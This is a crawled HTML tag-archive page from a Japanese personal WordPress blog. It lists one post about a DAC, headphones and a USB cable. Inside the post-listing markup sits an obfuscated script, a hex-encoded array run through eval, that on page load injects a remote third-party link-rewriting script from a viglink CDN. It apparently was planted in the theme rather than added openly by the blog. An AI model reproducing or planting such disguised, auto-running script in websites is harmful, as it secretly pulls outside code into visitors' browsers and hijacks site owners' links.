

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tserver.jp/archives/tag/ath-msr7b
body_size: 9280
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"> <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"> <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja">
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		
					<meta name="robots" content="noindex,follow">
		
		<link rel="alternate" type="application/rss+xml" title="適当な日記 RSS Feed" href="https://www.tserver.jp/feed" />
		<link rel="pingback" href="https://www.tserver.jp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://www.tserver.jp/wp-content/themes/stinger8/js/html5shiv.js"></script>
		<![endif]-->
				<title>ATH-MSR7b &#8211; 適当な日記</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tserver.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.tserver.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tserver.jp/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.tserver.jp/wp-content/themes/stinger8/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.tserver.jp/wp-content/themes/stinger8/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tserver.jp/wp-content/themes/stinger8/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tserver.jp/wp-content/themes/stinger8-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.tserver.jp/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.tserver.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tserver.jp/wp-json/wp/v2/tags/86" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ebf2f4; }
</style>
		</head>
	<body class="archive tag tag-ath-msr7b tag-86 custom-background" >
			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
								<nav id="s-navi" class="pcnone">
	<dl class="acordion">
		<dt class="trigger">
			<p><span class="op"><i class="fa fa-bars"></i></span></p>
		</dt>

		<dd class="acordion_tree">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="/">ホーム</a></li>
</ul></div>			<div class="clear"></div>

		</dd>
	</dl>
</nav>
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
									<p class="sitename">
										<a href="https://www.tserver.jp/">
											適当な日記										</a>
									</p>
									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<p class="descr">
											適当に更新します										</p>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->

						<div id="gazou-wide">
										<div id="st-menubox">
			<div id="st-menuwide">
				<nav class="smanone clearfix"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="/">ホーム</a></li>
</ul></nav>			</div>
		</div>
	
							
						</div>
						<!-- /gazou -->

					</header>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">
		<div class="st-main">

				<!--ぱんくず -->
									<section id="breadcrumb">
					<ol>
						<li><a href="https://www.tserver.jp"><span>HOME</span></a> > </li>
						<li>ATH-MSR7b</li>
					</ol>
					</section>
								<!--/ ぱんくず -->

			<article>
				
				<!--ループ開始-->
				<h1 class="entry-title">「
											ATH-MSR7b										」 一覧 </h1>

				<div class="kanren">
	<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<dl class="clearfix">
			<dt><a href="https://www.tserver.jp/archives/972">
											<img width="150" height="150" src="https://www.tserver.jp/wp-content/uploads/2022/02/zen_dac_001-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.tserver.jp/wp-content/uploads/2022/02/zen_dac_001-150x150.jpg 150w, https://www.tserver.jp/wp-content/uploads/2022/02/zen_dac_001-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a></dt>
			<dd>
				<p class="kanren-t"><a href="https://www.tserver.jp/archives/972">
						音環境を良くしよう？					</a></p>

				<div class="blog_info">
					<p><i class="fa fa-clock-o"></i>
						2022/02/14						&nbsp;<span class="pcone">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://www.tserver.jp/archives/category/diary" rel="category tag">日記</a>, <a href="https://www.tserver.jp/archives/category/diary/greed" rel="category tag">物欲</a><br/>
							<i class="fa fa-tags"></i>&nbsp;<a href="https://www.tserver.jp/archives/tag/ath-msr7b" rel="tag">ATH-MSR7b</a>, <a href="https://www.tserver.jp/archives/tag/dh-ab10" rel="tag">DH-AB10</a>, <a href="https://www.tserver.jp/archives/tag/zen-dac" rel="tag">ZEN DAC</a>          </span></p>
				</div>
				<div class="smanone2">
					<p>iFi audio ZEN DAC audio-technica ポータブルヘッドホン(ATH-MSR7b) ELECOM USB AUDIOケーブル(DH-AB10) お家時間が増えて仕事もテレワー &#8230; </p>
				</div>
			</dd>
		</dl>
	</div>
					<div class="st-pagelink">
		</div>

			</article>
		</div>
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><div id="search">
	<form method="get" id="searchform" action="https://www.tserver.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://www.tserver.jp/wp-content/themes/stinger8/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div><div class="ad"><p>カテゴリー</p>		<ul>
			<li class="cat-item cat-item-5"><a href="https://www.tserver.jp/archives/category/linux">Linux</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.tserver.jp/archives/category/%e3%83%a9%e3%82%b8%e3%82%b3%e3%83%b3">ラジコン</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.tserver.jp/archives/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tserver.jp/archives/category/diary">日記</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://www.tserver.jp/archives/category/diary/notes">雑記</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tserver.jp/archives/category/diary/greed">物欲</a>
</li>
</ul>
</li>
		</ul>
		</div>
		<div class="ad">
		<p>最近の投稿</p>
		<ul>
											<li>
					<a href="https://www.tserver.jp/archives/1022">肩こりが酷いので</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1018">iRobot Roomba j7</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1011">ETS2/ATSでFFBが効かなくなった</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1006">ディスクが壊れそうに</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1001">sodastream</a>
									</li>
					</ul>

		</div><div class="ad"><p>アーカイブ</p>
			<ul>
					<li><a href='https://www.tserver.jp/archives/date/2022/11'>2022年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/09'>2022年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/08'>2022年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/07'>2022年7月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/04'>2022年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/02'>2022年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/01'>2022年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/12'>2021年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/11'>2021年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/10'>2021年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/09'>2021年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/04'>2021年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/03'>2021年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/02'>2021年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/01'>2021年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/12'>2020年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/11'>2020年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/10'>2020年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/09'>2020年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/07'>2020年7月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/06'>2020年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/05'>2020年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/04'>2020年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/03'>2020年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/02'>2020年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/01'>2020年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/12'>2019年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/08'>2019年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/07'>2019年7月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/06'>2019年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/05'>2019年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/03'>2019年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/01'>2019年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/12'>2018年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/11'>2018年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/10'>2018年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/06'>2018年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/05'>2018年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/03'>2018年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/02'>2018年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/12'>2017年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/11'>2017年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/10'>2017年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/09'>2017年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/08'>2017年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/06'>2017年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2016/06'>2016年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2016/04'>2016年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2016/01'>2016年1月</a></li>
